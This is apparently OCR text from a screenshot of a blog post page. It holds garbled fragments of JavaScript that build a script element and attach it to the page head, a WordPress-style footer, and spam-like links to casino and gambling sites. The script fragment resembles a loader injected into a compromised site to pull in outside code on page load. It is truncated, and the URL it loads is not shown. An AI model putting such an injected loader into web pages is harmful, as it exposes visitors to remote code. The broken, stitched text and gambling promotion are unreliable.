
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN
Spinfever Casino Reviews Read
极速11选5游戏深度解析：在
Customer Service Reviews of
华体会，体验“稳中快打”的数